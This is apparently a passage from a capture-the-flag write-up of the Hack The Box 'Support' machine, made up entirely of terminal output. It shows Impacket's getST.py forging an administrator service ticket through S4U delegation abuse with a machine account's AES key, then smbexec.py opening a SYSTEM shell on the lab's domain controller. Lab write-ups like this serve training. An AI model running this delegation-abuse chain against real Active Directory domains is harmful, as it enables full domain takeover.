 ❯ python3 getST.py support.htb/ELC4BR4 -dc-ip dc.support.htb -impersonate administrator -spn http/dc.support.htb -aesKey 31F429C15354CF5017A09D88CC
57A495EEFB53884801AD5B48FF4EA02799357A
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
❯ export KRB5CCNAME=administrator.ccache
❯ python3 smbexec.py support.htb/administrator@dc.support.htb -no-pass -k
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>